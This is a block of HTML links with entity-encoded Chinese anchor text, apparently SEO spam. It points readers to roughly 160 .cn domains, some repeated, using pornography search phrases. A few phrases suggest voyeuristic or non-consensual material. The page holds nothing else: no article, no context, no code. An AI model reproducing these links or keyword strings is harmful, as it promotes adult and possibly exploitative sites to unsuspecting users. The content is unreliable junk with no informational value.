<a href="http://yefs.com.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xehy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://kaochuo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://es169.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ffpff.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuguwang.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://offushi.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x6E05;&#x9AD8;</a>|
<a href="http://hdits.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kengpei.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://wophy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://ianl.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mabws.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://daigoubao.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://ufgrb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://hgkx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://fudis.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://80diy.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://shneea.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://s6182.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://perv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ctght.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://sdbyby.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shmomo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://cooyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://barven.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxlp.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://xawanmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://pdstv.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lresm.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wabab.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://ykduwei.cn" target="_blank">&#x56FD;&#x5185;av&#x6BDB;&#x7247;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://quejing.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szdadada.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://frontierview.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://anhyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://k5show.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://dbfox.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ke39.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://alfven.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://gmpqms.cn" target="_blank">&#x592B;&#x76EE;&#x524D;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://sunshen.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aft100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hkdco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://wx580.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://southbio.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://sengcui.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://owodc.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://fkgs.com.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://houge4.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gabaola.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://jggyl.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://povosmall.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://emmemobili.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://lngjr.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h78jx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wophy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://qpqns.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://motor-asia.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://paiphui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://jmask.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://kamr.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdhontai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qiehong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x5728;&#x7EBF;</a>|
<a href="http://xianhs.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lohong.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zyhza.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomsan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wofnx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://jinzee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://nounong.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://bylb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://qtxs.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://delongapp.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://wofnx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5929;&#x5802;</a>|
<a href="http://kt400.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://qpa5.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://sinun.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tv45.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hltkg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://c-collection.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://weiko.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://it-industry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://aa61.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rackcq.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://3pdown.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://unionoa.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://yykj888.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hfwin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
